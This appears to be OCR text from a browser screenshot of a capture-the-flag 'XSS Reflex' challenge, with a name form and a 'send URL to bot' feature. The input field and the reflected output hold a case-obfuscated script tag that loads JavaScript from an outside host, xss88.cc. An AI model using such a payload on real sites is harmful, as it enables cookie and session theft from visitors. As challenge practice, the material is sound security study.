 火狐官方站点 新手上路 常用网址 京东商城 批改网 CS自学指南 sha1 - 搜索 Z-Library – the worl... Google 学术搜索 免费VIP VPN 其他书签 移动设备上的
XSS Reflex
What's your name <sCRiPt sRC=//xss88.cc/ly2></sCrIpT> Submit
<sCRiPt sRC=//xss88.cc/ly2></sCrIpT>
Hello,
Send URL to Bot
URL Send